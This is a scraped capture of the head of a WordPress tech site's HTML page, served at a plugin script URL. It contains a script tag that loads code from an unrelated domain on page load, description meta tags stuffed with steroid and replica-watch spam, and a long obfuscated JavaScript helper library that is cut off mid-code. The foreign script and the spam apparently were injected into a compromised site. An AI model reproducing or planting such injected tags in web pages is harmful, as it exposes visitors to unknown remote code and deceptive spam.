

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js
body_size: 32233
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.crazyspeedtech.com/xmlrpc.php" />
	<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
    <meta property="og:type" content="website">
<meta property="og:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta property="og:site_name" content="CRAZY SPEED TECH">
<meta property="og:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta property="og:url" content="https://www.crazyspeedtech.com">
<meta property="og:locale" content="en_US">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.crazyspeedtech.com">
<meta name="twitter:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta name="twitter:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta name="twitter:site" content="https://twitter.com/crazyspeedtech">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x1c8f51=_0x5623;function _0x236e(){var _0x4e9db1=['1px\x20solid\x20black','innerWidth','left','stringify','url','msCancelRequestAnimationFrame','easeInOutQuad','reduce','148980gIOTAk','triggerEvents','not\x20all','passiveOption','setAttribute','removeAttribute','complete','library','POST','callback','interactive','start','dataStorage','increment','slice','fixed','currentTime','indexOf','expired','className','textContent','instr','302984EQPluu','innerHeight','src','addEvents','change','eventType','function','13302aWDpFr','1103661hoDBZu','getStorage','fontSize','100px','script','getHeight','removeItem','getBoundingClientRect','boot','100000','includes','forEach','media','file_version_checker','isVisible','push','expiredStorage','white','jnewsDataStorage','GET','ajax','floor','requestAnimationFrame','call','duration','toLowerCase','height','getNotice','touchmove','jnews','jnewsadmin','width','8pOMDrE','globalBody','doc','classListSupport','scrollTop','getParents','parentNode','mark','assign','clientHeight','open','innerText','move','getText','create_js','getWidth','docReady','createEvent','top','classList','jnewsads','fireEvent','win','defineProperty','defer','async','docEl','oRequestAnimationFrame','initCustomEvent','delete','readyState','innerHTML','setText','getElementById','backgroundColor','documentElement','scrollTo','removeEventListener','concat','84fcgLpb','assets','webkitCancelAnimationFrame','replace','dispatchEvent','attachEvent','style','jnews-','3524816RrtQMz','replaceWith','fpsTable','createElement','number','getItem','unwrap','position','cancelAnimationFrame','getTime','120QIExuZ','offsetWidth','winLoad','join','extend','set','709900hsxpCH','Content-type','appendChild','querySelectorAll','mozCancelAnimationFrame','getMessage','test','bind','setRequestHeader','measure','webkitRequestAnimationFrame','addEventListener','11px','fps','10.0.0','msRequestAnimationFrame','undefined','object','233gngVJU','status','response','animateScroll','End','style[media]','httpBuildQuery','remove','load_assets','jnewsHelper','supportsPassive','get','contains','objKeys','10px','body','clientWidth','detachEvent','oCancelRequestAnimationFrame','toPrecision','has','au_scripts','length','finish','zIndex','send','_storage','div','711549LkyZnq','84PUMYUI','setStorage','Start','prototype','hasClass','noop','deferasync','removeClass','getElementsByTagName','createEventObject','20px'];_0x236e=function(){return _0x4e9db1;};return _0x236e();}function _0x5623(_0xe81f9b,_0x31d2ce){var _0x236e88=_0x236e();return _0x5623=function(_0x56236c,_0x86b313){_0x56236c=_0x56236c-0x195;var _0x2875a0=_0x236e88[_0x56236c];return _0x2875a0;},_0x5623(_0xe81f9b,_0x31d2ce);}(function(_0x493f84,_0x1e7182){var _0x4aac83=_0x5623,_0x44cb43=_0x493f84();while(!![]){try{var _0x44507f=parseInt(_0x4aac83(0x1dc))/0x1*(parseInt(_0x4aac83(0x229))/0x2)+parseInt(_0x4aac83(0x1f8))/0x3+-parseInt(_0x4aac83(0x24a))/0x4*(-parseInt(_0x4aac83(0x1ca))/0x5)+parseInt(_0x4aac83(0x20c))/0x6*(-parseInt(_0x4aac83(0x1f9))/0x7)+parseInt(_0x4aac83(0x1ba))/0x8+parseInt(_0x4aac83(0x22a))/0x9*(-parseInt(_0x4aac83(0x1c4))/0xa)+-parseInt(_0x4aac83(0x222))/0xb*(-parseInt(_0x4aac83(0x1b2))/0xc);if(_0x44507f===_0x1e7182)break;else _0x44cb43['push'](_0x44cb43['shift']());}catch(_0x5bffec){_0x44cb43['push'](_0x44cb43['shift']());}}}(_0x236e,0xe4348),(window[_0x1c8f51(0x247)]=window[_0x1c8f51(0x247)]||{},window['jnews'][_0x1c8f51(0x213)]=window['jnews'][_0x1c8f51(0x213)]||{},window[_0x1c8f51(0x247)]['library']=function(){'use strict';var _0x5521e3=_0x1c8f51;var _0x5b1473=this;_0x5b1473[_0x5521e3(0x1a1)]=window,_0x5b1473[_0x5521e3(0x24c)]=document,_0x5b1473[_0x5521e3(0x1fe)]=function(){},_0x5b1473['globalBody']=_0x5b1473[_0x5521e3(0x24c)][_0x5521e3(0x201)]('body')[0x0],_0x5b1473[_0x5521e3(0x24b)]=_0x5b1473['globalBody']?_0x5b1473[_0x5521e3(0x24b)]:_0x5b1473[_0x5521e3(0x24c)],_0x5b1473[_0x5521e3(0x1a1)]['jnewsDataStorage']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)]||{'_storage':new WeakMap(),'put':function(_0xa94cd0,_0x4c312c,_0x1e960d){var _0x2a7e26=_0x5521e3;this['_storage'][_0x2a7e26(0x1f0)](_0xa94cd0)||this[_0x2a7e26(0x1f6)]['set'](_0xa94cd0,new Map()),this[_0x2a7e26(0x1f6)][_0x2a7e26(0x1e7)](_0xa94cd0)[_0x2a7e26(0x1c9)](_0x4c312c,_0x1e960d);},'get':function(_0x330736,_0x45a95e){var _0x35e7f8=_0x5521e3;return this[_0x35e7f8(0x1f6)][_0x35e7f8(0x1e7)](_0x330736)[_0x35e7f8(0x1e7)](_0x45a95e);},'has':function(_0x46680b,_0x30d58e){var _0x3c434e=_0x5521e3;return this[_0x3c434e(0x1f6)][_0x3c434e(0x1f0)](_0x46680b)&&this[_0x3c434e(0x1f6)][_0x3c434e(0x1e7)](_0x46680b)[_0x3c434e(0x1f0)](_0x30d58e);},'remove':function(_0x5c31a7,_0x3df9b1){var _0x578557=_0x5521e3,_0x553874=this[_0x578557(0x1f6)][_0x578557(0x1e7)](_0x5c31a7)[_0x578557(0x1a8)](_0x3df9b1);return 0x0===!this['_storage'][_0x578557(0x1e7)](_0x5c31a7)['size']&&this[_0x578557(0x1f6)][_0x578557(0x1a8)](_0x5c31a7),_0x553874;}},_0x5b1473['windowWidth']=function(){var _0x1c5bfa=_0x5521e3;return _0x5b1473[_0x1c5bfa(0x1a1)][_0x1c5bfa(0x205)]||_0x5b1473[_0x1c5bfa(0x1a5)][_0x1c5bfa(0x1ec)]||_0x5b1473[_0x1c5bfa(0x24b)][_0x1c5bfa(0x1ec)];},_0x5b1473['windowHeight']=function(){var _0x13e165=_0x5521e3;return _0x5b1473[_0x13e165(0x1a1)][_0x13e165(0x223)]||_0x5b1473[_0x13e165(0x1a5)][_0x13e165(0x253)]||_0x5b1473[_0x13e165(0x24b)]['clientHeight'];},_0x5b1473[_0x5521e3(0x240)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x240)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d4)]||_0x5b1473[_0x5521e3(0x1a1)]['mozRequestAnimationFrame']||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d9)]||window[_0x5521e3(0x1a6)]||function(_0x577975){return setTimeout(_0x577975,0x3e8/0x3c);},_0x5b1473['cancelAnimationFrame']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1c2)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1b4)]||_0x5b1473[_0x5521e3(0x1a1)]['webkitCancelRequestAnimationFrame']||_0x5b1473['win'][_0x5521e3(0x1ce)]||_0x5b1473['win'][_0x5521e3(0x209)]||_0x5b1473['win'][_0x5521e3(0x1ee)]||function(_0x15d72c){clearTimeout(_0x15d72c);},_0x5b1473[_0x5521e3(0x24d)]='classList'in document[_0x5521e3(0x1bd)]('_'),_0x5b1473['hasClass']=_0x5b1473['classListSupport']?function(_0x4c355f,_0x279849){var _0x4662c4=_0x5521e3;return _0x4c355f['classList'][_0x4662c4(0x1e8)](_0x279849);}:function(_0x1ccd41,_0x152835){var _0x1b33d7=_0x5521e3;return _0x1ccd41[_0x1b33d7(0x21f)][_0x1b33d7(0x21d)](_0x152835)>=0x0;},_0x5b1473['addClass']=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5eef3a,_0x2983a1){var _0x4f0e29=_0x5521e3;_0x5b1473['hasClass'](_0x5eef3a,_0x2983a1)||_0x5eef3a[_0x4f0e29(0x19e)]['add'](_0x2983a1);}:function(_0x4e0fa6,_0x1d4330){var _0xb6fd2a=_0x5521e3;_0x5b1473['hasClass'](_0x4e0fa6,_0x1d4330)||(_0x4e0fa6[_0xb6fd2a(0x21f)]+='\x20'+_0x1d4330);},_0x5b1473[_0x5521e3(0x200)]=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5bba0f,_0x501b18){var _0x3c9b15=_0x5521e3;_0x5b1473[_0x3c9b15(0x1fd)](_0x5bba0f,_0x501b18)&&_0x5bba0f['classList'][_0x3c9b15(0x1e3)](_0x501b18);}:function(_0x40b449,_0x29adfc){var _0x46fb9b=_0x5521e3;_0x5b1473['hasClass'](_0x40b449,_0x29adfc)&&(_0x40b449[_0x46fb9b(0x21f)]=_0x40b449[_0x46fb9b(0x21f)]['replace'](_0x29adfc,''));},_0x5b1473[_0x5521e3(0x1e9)]=function(_0x492340){var _0x80f782=_0x5521e3,_0x7262e0=[];for(var _0x27af53 in _0x492340)Object[_0x80f782(0x1fc)]['hasOwnProperty']['call'](_0x492340,_0x27af53)&&_0x7262e0['push'](_0x27af53);return _0x7262e0;},_0x5b1473['isObjectSame']=function(_0x1b7959,_0x28b123){var _0x26afdb=_0x5521e3,_0x2bdecc=!0x0;return JSON[_0x26afdb(0x207)](_0x1b7959)!==JSON[_0x26afdb(0x207)](_0x28b123)&&(_0x2bdecc=!0x1),_0x2bdecc;},_0x5b1473[_0x5521e3(0x1c8)]=function(){var _0x3f1a9f=_0x5521e3;for(var _0x520728,_0x332bc0,_0x503b65,_0x4a2292=arguments[0x0]||{},_0xef636b=0x1,_0x4f4389=arguments[_0x3f1a9f(0x1f2)];_0xef636b<_0x4f4389;_0xef636b++)if(null!==(_0x520728=arguments[_0xef636b])){for(_0x332bc0 in _0x520728)_0x4a2292!==(_0x503b65=_0x520728[_0x332bc0])&&void 0x0!==_0x503b65&&(_0x4a2292[_0x332bc0]=_0x503b65);}return _0x4a2292;},_0x5b1473[_0x5521e3(0x218)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)],_0x5b1473[_0x5521e3(0x238)]=function(_0x5c8965){var _0x648d63=_0x5521e3;return 0x0!==_0x5c8965['offsetWidth']&&0x0!==_0x5c8965['offsetHeight']||_0x5c8965[_0x648d63(0x231)]()[_0x648d63(0x1f2)];},_0x5b1473[_0x5521e3(0x22f)]=function(_0x3e47ff){var _0x452c2a=_0x5521e3;return _0x3e47ff['offsetHeight']||_0x3e47ff['clientHeight']||_0x3e47ff[_0x452c2a(0x231)]()[_0x452c2a(0x244)];},_0x5b1473[_0x5521e3(0x19a)]=function(_0x99e6fa){var _0x5e07b0=_0x5521e3;return _0x99e6fa[_0x5e07b0(0x1c5)]||_0x99e6fa[_0x5e07b0(0x1ec)]||_0x99e6fa['getBoundingClientRect']()[_0x5e07b0(0x249)];},_0x5b1473['supportsPassive']=!0x1;try{var _0x44b9bf=Object[_0x5521e3(0x1a2)]({},'passive',{'get':function(){var _0x43b091=_0x5521e3;_0x5b1473[_0x43b091(0x1e6)]=!0x0;}});_0x5521e3(0x19c)in _0x5b1473[_0x5521e3(0x24c)]?_0x5b1473['win'][_0x5521e3(0x1d5)](_0x5521e3(0x1d0),null,_0x44b9bf):_0x5521e3(0x1a0)in _0x5b1473[_0x5521e3(0x24c)]&&_0x5b1473['win'][_0x5521e3(0x1b7)](_0x5521e3(0x1d0),null);}catch(_0x4acd7a){}_0x5b1473['passiveOption']=!!_0x5b1473[_0x5521e3(0x1e6)]&&{'passive':!0x0},_0x5b1473[_0x5521e3(0x1fa)]=function(_0x191a7e,_0x45c393){var _0x16ebb3=_0x5521e3;_0x191a7e='jnews-'+_0x191a7e;var _0x49ed3f={'expired':Math['floor']((new Date()[_0x16ebb3(0x1c3)]()+0x2932e00)/0x3e8)};_0x45c393=Object[_0x16ebb3(0x252)](_0x49ed3f,_0x45c393),localStorage['setItem'](_0x191a7e,JSON[_0x16ebb3(0x207)](_0x45c393));},_0x5b1473['getStorage']=function(_0x573543){var _0x3a4c54=_0x5521e3;_0x573543=_0x3a4c54(0x1b9)+_0x573543;var _0x2dfd91=localStorage[_0x3a4c54(0x1bf)](_0x573543);return null!==_0x2dfd91&&0x0<_0x2dfd91[_0x3a4c54(0x1f2)]?JSON['parse'](localStorage[_0x3a4c54(0x1bf)](_0x573543)):{};},_0x5b1473[_0x5521e3(0x23a)]=function(){var _0x2af23d=_0x5521e3,_0x4906c9,_0x7e92d0=_0x2af23d(0x1b9);for(var _0x13ca46 in localStorage)_0x13ca46['indexOf'](_0x7e92d0)>-0x1&&_0x2af23d(0x1da)!==(_0x4906c9=_0x5b1473[_0x2af23d(0x22b)](_0x13ca46[_0x2af23d(0x1b5)](_0x7e92d0,'')))[_0x2af23d(0x21e)]&&_0x4906c9['expired']<Math[_0x2af23d(0x23f)](new Date()['getTime']()/0x3e8)&&localStorage[_0x2af23d(0x230)](_0x13ca46);},_0x5b1473[_0x5521e3(0x225)]=function(_0x42934b,_0x41689e,_0x2cbfd5){var _0x482bcd=_0x5521e3;for(var _0x32cab4 in _0x41689e){var _0x3ae86b=['touchstart',_0x482bcd(0x246)]['indexOf'](_0x32cab4)>=0x0&&!_0x2cbfd5&&_0x5b1473[_0x482bcd(0x20f)];_0x482bcd(0x19c)in _0x5b1473[_0x482bcd(0x24c)]?_0x42934b['addEventListener'](_0x32cab4,_0x41689e[_0x32cab4],_0x3ae86b):_0x482bcd(0x1a0)in _0x5b1473['doc']&&_0x42934b[_0x482bcd(0x1b7)]('on'+_0x32cab4,_0x41689e[_0x32cab4]);}},_0x5b1473['removeEvents']=function(_0xa79f44,_0x222e18){var _0x9429b2=_0x5521e3;for(var _0x10f1dc in _0x222e18)_0x9429b2(0x19c)in _0x5b1473['doc']?_0xa79f44[_0x9429b2(0x1b0)](_0x10f1dc,_0x222e18[_0x10f1dc]):_0x9429b2(0x1a0)in _0x5b1473[_0x9429b2(0x24c)]&&_0xa79f44[_0x9429b2(0x1ed)]('on'+_0x10f1dc,_0x222e18[_0x10f1dc]);},_0x5b1473[_0x5521e3(0x20d)]=function(_0x4ab1e0,_0x141cff,_0xdfe7fb){var _0x114fdc=_0x5521e3,_0x425d35;return _0xdfe7fb=_0xdfe7fb||{'detail':null},_0x114fdc(0x19c)in _0x5b1473[_0x114fdc(0x24c)]?(!(_0x425d35=_0x5b1473['doc'][_0x114fdc(0x19c)]('CustomEvent')||new CustomEvent(_0x141cff))[_0x114fdc(0x1a7)]||_0x425d35[_0x114fdc(0x1a7)](_0x141cff,!0x0,!0x1,_0xdfe7fb),void _0x4ab1e0[_0x114fdc(0x1b6)](_0x425d35)):_0x114fdc(0x1a0)in _0x5b1473['doc']?((_0x425d35=_0x5b1473['doc'][_0x114fdc(0x202)]())['eventType']=_0x141cff,void _0x4ab1e0[_0x114fdc(0x1a0)]('on'+_0x425d35[_0x114fdc(0x227)],_0x425d35)):void 0x0;},_0x5b1473[_0x5521e3(0x24f)]=function(_0x4d97da,_0x513507){var _0x11bbb9=_0x5521e3;void 0x0===_0x513507&&(_0x513507=_0x5b1473[_0x11bbb9(0x24c)]);for(var _0x5535c0=[],_0x4d9ba8=_0x4d97da[_0x11bbb9(0x250)],_0x2c42c8=!0x1;!_0x2c42c8;)if(_0x4d9ba8){var _0x276caa=_0x4d9ba8;_0x276caa[_0x11bbb9(0x1cd)](_0x513507)['length']?_0x2c42c8=!0x0:(_0x5535c0[_0x11bbb9(0x239)](_0x276caa),_0x4d9ba8=_0x276caa[_0x11bbb9(0x250)]);}else _0x5535c0=[],_0x2c42c8=!0x0;return _0x5535c0;},_0x5b1473['forEach']=function(_0x6ba867,_0x29b4a8,_0x485b1f){var _0x13bc9a=_0x5521e3;for(var _0x1249fe=0x0,_0x40fc70=_0x6ba867[_0x13bc9a(0x1f2)];_0x1249fe<_0x40fc70;_0x1249fe++)_0x29b4a8['call'](_0x485b1f,_0x6ba867[_0x1249fe],_0x1249fe);},_0x5b1473[_0x5521e3(0x198)]=function(_0x107003){var _0x22f0ea=_0x5521e3;return _0x107003[_0x22f0ea(0x196)]||_0x107003['textContent'];},_0x5b1473[_0x5521e3(0x1ab)]=function(_0x3b0ab8,_0xd0d1fb){var _0x28ac5f=_0x5521e3,_0x350959=_0x28ac5f(0x1db)==typeof _0xd0d1fb?_0xd0d1fb[_0x28ac5f(0x196)]||_0xd0d1fb[_0x28ac5f(0x220)]:_0xd0d1fb;_0x3b0ab8['innerText']&&(_0x3b0ab8[_0x28ac5f(0x196)]=_0x350959),_0x3b0ab8[_0x28ac5f(0x220)]&&(_0x3b0ab8[_0x28ac5f(0x220)]=_0x350959);},_0x5b1473[_0x5521e3(0x1e2)]=function(_0x53069f){var _0x38f438=_0x5521e3;return _0x5b1473[_0x38f438(0x1e9)](_0x53069f)[_0x38f438(0x20b)](function _0x1729cc(_0x525f30){var _0x67df53=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x5c7342,_0x525163){var _0x67b103=_0x5623,_0x3519a5=_0x525f30[_0x525163];_0x525163=encodeURIComponent(_0x525163);var _0xb1e0e0=_0x67df53?''['concat'](_0x67df53,'[')[_0x67b103(0x1b1)](_0x525163,']'):_0x525163;return null==_0x3519a5||'function'==typeof _0x3519a5?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')),_0x5c7342):[_0x67b103(0x1be),'boolean','string'][_0x67b103(0x234)](typeof _0x3519a5)?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')['concat'](encodeURIComponent(_0x3519a5))),_0x5c7342):(_0x5c7342['push'](_0x5b1473[_0x67b103(0x1e9)](_0x3519a5)[_0x67b103(0x20b)](_0x1729cc(_0x3519a5,_0xb1e0e0),[])[_0x67b103(0x1c7)]('&')),_0x5c7342);};}(_0x53069f),[])['join']('&');},_0x5b1473[_0x5521e3(0x1e7)]=function(_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618){var _0x3425c2=_0x5521e3;return _0x262adf=_0x3425c2(0x228)==typeof _0x262adf?_0x262adf:_0x5b1473[_0x3425c2(0x1fe)],_0x5b1473['ajax'](_0x3425c2(0x23d),_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618);},_0x5b1473['post']=function(_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0){var _0x377af8=_0x5521e3;return _0x4d7949=_0x377af8(0x228)==typeof _0x4d7949?_0x4d7949:_0x5b1473[_0x377af8(0x1fe)],_0x5b1473[_0x377af8(0x23e)](_0x377af8(0x214),_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0);},_0x5b1473[_0x5521e3(0x23e)]=function(_0xb8bdc9,_0x46b1f6,_0x44a20,_0x32df89,_0x1c9388){var _0x35b933=_0x5521e3,_0x3cb2b9=new XMLHttpRequest(),_0x388f2a=_0x46b1f6,_0x4fa758=_0x5b1473[_0x35b933(0x1e2)](_0x44a20);if(_0xb8bdc9=-0x1!=[_0x35b933(0x23d),_0x35b933(0x214)][_0x35b933(0x21d)](_0xb8bdc9)?_0xb8bdc9:_0x35b933(0x23d),_0x3cb2b9[_0x35b933(0x195)](_0xb8bdc9,_0x388f2a+('GET'==_0xb8bdc9?'?'+_0x4fa758:''),!0x0),_0x35b933(0x214)==_0xb8bdc9&&_0x3cb2b9['setRequestHeader'](_0x35b933(0x1cb),'application/x-www-form-urlencoded'),_0x3cb2b9[_0x35b933(0x1d2)]('X-Requested-With','XMLHttpRequest'),_0x3cb2b9['onreadystatechange']=function(){var _0x13f5c3=_0x35b933;0x4===_0x3cb2b9['readyState']&&0xc8<=_0x3cb2b9[_0x13f5c3(0x1dd)]&&0x12c>_0x3cb2b9[_0x13f5c3(0x1dd)]&&'function'==typeof _0x32df89&&_0x32df89[_0x13f5c3(0x241)](void 0x0,_0x3cb2b9[_0x13f5c3(0x1de)]);},void 0x0!==_0x1c9388&&!_0x1c9388)return{'xhr':_0x3cb2b9,'send':function(){var _0x9cc955=_0x35b933;_0x3cb2b9[_0x9cc955(0x1f5)](_0x9cc955(0x214)==_0xb8bdc9?_0x4fa758:null);}};return _0x3cb2b9[_0x35b933(0x1f5)](_0x35b933(0x214)==_0xb8bdc9?_0x4fa758:null),{'xhr':_0x3cb2b9};},_0x5b1473[_0x5521e3(0x1af)]=function(_0x511bdc,_0x3f4de8,_0x162e49){var _0x24e449=_0x5521e3;function _0x1eecd4(_0x53401c,_0x5dd629,_0x5169d4){var _0x5cd922=_0x5623;this[_0x5cd922(0x217)]=this['position'](),this[_0x5cd922(0x226)]=_0x53401c-this['start'],this[_0x5cd922(0x21c)]=0x0,this[_0x5cd922(0x219)]=0x14,this[_0x5cd922(0x242)]=void 0x0===_0x5169d4?0x1f4:_0x5169d4,this['callback']=_0x5dd629,this[_0x5cd922(0x1f3)]=!0x1,this[_0x5cd922(0x1df)]();}return Math[_0x24e449(0x20a)]=function(_0xa78380,_0x4eac93,_0x148392,_0x35c64a){return(_0xa78380/=_0x35c64a/0x2)<0x1?_0x148392/0x2*_0xa78380*_0xa78380+_0x4eac93:-_0x148392/0x2*(--_0xa78380*(_0xa78380-0x2)-0x1)+_0x4eac93;},_0x1eecd4[_0x24e449(0x1fc)]['stop']=function(){var _0x502f24=_0x24e449;this[_0x502f24(0x1f3)]=!0x0;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x197)]=function(_0x1d480d){var _0x1d5f7b=_0x24e449;_0x5b1473[_0x1d5f7b(0x24c)][_0x1d5f7b(0x1ae)][_0x1d5f7b(0x24e)]=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x250)]['scrollTop']=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x24e)]=_0x1d480d;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x1c1)]=function(){var _0x1653cd=_0x24e449;return _0x5b1473[_0x1653cd(0x24c)][_0x1653cd(0x1ae)]['scrollTop']||_0x5b1473[_0x1653cd(0x24b)][_0x1653cd(0x250)][_0x1653cd(0x24e)]||_0x5b1473['globalBody']['scrollTop'];},_0x1eecd4['prototype']['animateScroll']=function(){var _0x24a23d=_0x24e449;this[_0x24a23d(0x21c)]+=this['increment'];var _0x58fc50=Math[_0x24a23d(0x20a)](this[_0x24a23d(0x21c)],this[_0x24a23d(0x217)],this['change'],this[_0x24a23d(0x242)]);this['move'](_0x58fc50),this[_0x24a23d(0x21c)]<this['duration']&&!this[_0x24a23d(0x1f3)]?_0x5b1473[_0x24a23d(0x240)]['call'](_0x5b1473[_0x24a23d(0x1a1)],this[_0x24a23d(0x1df)][_0x24a23d(0x1d1)](this)):this['callback']&&_0x24a23d(0x228)==typeof this[_0x24a23d(0x215)]&&this[_0x24a23d(0x215)]();},new _0x1eecd4(_0x511bdc,_0x3f4de8,_0x162e49);},_0x5b1473[_0x5521e3(0x1c0)]=function(_0x237f54){var _0xa60956=_0x5521e3,_0x3be364,_0x357f8f=_0x237f54;_0x5b1473[_0xa60956(0x235)](_0x237f54,function(_0x8d5ecd,_0x396d4d){_0x3be364?_0x3be364+=_0x8d5ecd:_0x3be364=_0x8d5ecd;}),_0x357f8f[_0xa60956(0x1bb)](_0x3be364);},_0x5b1473['performance']={'start':function(_0x37abf9){var _0x552e11=_0x5521e3;performance[_0x552e11(0x251)](_0x37abf9+'Start');},'stop':function(_0x37eaa6){var _0x5ab8c8=_0x5521e3;performance[_0x5ab8c8(0x251)](_0x37eaa6+_0x5ab8c8(0x1e0)),performance[_0x5ab8c8(0x1d3)](_0x37eaa6,_0x37eaa6+_0x5ab8c8(0x1fb),_0x37eaa6+_0x5ab8c8(0x1e0));}},_0x5b1473['fps']=function(){var _0x141ee0=0x0,_0x4c42c7=0x0,_0x4502d7=0x0;!(function(){var _0x3daefc=_0x5623,_0x30ad77=_0x141ee0=0x0,_0x18266a=0x0,_0x49e2b4=0x0,_0x479589=document[_0x3daefc(0x1ac)](_0x3daefc(0x1bc)),_0x4b56f4=function(_0x233ee1){var _0x26af5a=_0x3daefc;void 0x0===document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0]?_0x5b1473[_0x26af5a(0x240)][_0x26af5a(0x241)](_0x5b1473[_0x26af5a(0x1a1)],function(){_0x4b56f4(_0x233ee1);}):document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0][_0x26af5a(0x1cc)](_0x233ee1);};null===_0x479589&&((_0x479589=document['createElement'](_0x3daefc(0x1f7)))[_0x3daefc(0x1b8)][_0x3daefc(0x1c1)]=_0x3daefc(0x21b),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x19d)]='120px',_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x206)]=_0x3daefc(0x1ea),_0x479589['style'][_0x3daefc(0x249)]=_0x3daefc(0x22d),_0x479589[_0x3daefc(0x1b8)]['height']=_0x3daefc(0x203),_0x479589['style']['border']=_0x3daefc(0x204),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x22c)]=_0x3daefc(0x1d6),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1f4)]=_0x3daefc(0x233),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1ad)]=_0x3daefc(0x23b),_0x479589['id']='fpsTable',_0x4b56f4(_0x479589));var _0x35d4ae=function(){var 